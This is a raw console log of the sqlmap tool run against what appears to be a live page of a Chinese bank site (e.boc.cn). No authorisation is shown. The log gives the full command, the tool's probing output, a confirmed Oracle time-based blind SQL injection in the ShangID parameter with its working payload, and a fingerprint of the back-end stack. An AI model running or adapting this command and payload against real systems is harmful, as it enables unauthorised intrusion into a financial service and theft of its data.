 localhost:sqlmap python sqlmap.py -u "https://e.boc.cn/ehome/SQISOFT/web/webNew/nSellorActivityList.aspx?ShangID=ES0000000096"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 13:53:07
[13:53:07] [INFO] testing connection to the target URL
[13:53:08] [INFO] heuristics detected web page charset 'ISO-8859-2'
[13:53:08] [INFO] testing if the target URL is stable. This can take a couple of seconds
[13:53:09] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no dynamic nor injectable parameters are detected, or in case of junk results, refer to user
manual paragraph 'Page comparison' and provide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] c
[13:53:10] [INFO] testing if GET parameter 'ShangID' is dynamic
[13:53:11] [INFO] confirming that GET parameter 'ShangID' is dynamic
[13:53:11] [INFO] GET parameter 'ShangID' is dynamic
[13:53:11] [WARNING] heuristic (basic) test shows that GET parameter 'ShangID' might not be injectable
[13:53:11] [INFO] testing for SQL injection on GET parameter 'ShangID'
[13:53:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:53:12] [WARNING] reflective value(s) found and filtering out
[13:53:14] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[13:53:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:53:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[13:53:18] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:53:30] [INFO] testing 'MySQL inline queries'
[13:53:30] [INFO] testing 'PostgreSQL inline queries'
[13:53:30] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:53:30] [INFO] testing 'Oracle inline queries'
[13:53:31] [INFO] testing 'SQLite inline queries'
[13:53:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[13:53:31] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[13:53:32] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[13:53:34] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[13:53:35] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[13:53:36] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[13:53:37] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[13:53:38] [INFO] testing 'Oracle AND time-based blind'
[13:54:00] [INFO] GET parameter 'ShangID' is 'Oracle AND time-based blind' injectable
[13:54:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:54:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[13:54:04] [INFO] checking if the injection point on GET parameter 'ShangID' is a false positive
GET parameter 'ShangID' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 97 HTTP(s) requests:
---
Place: GET
Parameter: ShangID
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ShangID=ES0000000096' AND 7136=DBMS_PIPE.RECEIVE_MESSAGE(CHR(90)||CHR(105)||CHR(74)||CHR(103),5) AND 'BjNm'='BjNm
---
[13:55:04] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP.NET 2.0.50727
back-end DBMS: Oracle
[13:55:04] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[13:55:04] [INFO] fetched data logged to text files under '/Users/ /sqlmap/output/e.boc.cn'
[*] shutting down at 13:55:04